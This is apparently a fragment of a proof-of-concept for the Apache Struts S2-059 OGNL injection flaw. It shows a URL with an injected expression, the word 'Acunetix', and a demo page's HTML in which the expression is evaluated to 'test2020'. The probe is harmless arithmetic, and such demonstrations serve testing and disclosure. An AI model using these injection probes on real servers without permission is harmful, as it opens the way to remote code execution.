 view-source:http://ybdt.best:8080/?id=%25{+'test'+%2b+(2000+%2b+20).toString()}
Acunetix
1
2
3
4 <html>
5 <head>
6 <title>S2-059 demo</title>
7
8 </head>
9 <body>
10 <a id="test2020" href="/.action">your input id: %{ 'test' + (2000 + 20).toString()}
11 <br>has ben evaluated again in id attribute</a>
12 </body>
13 </html>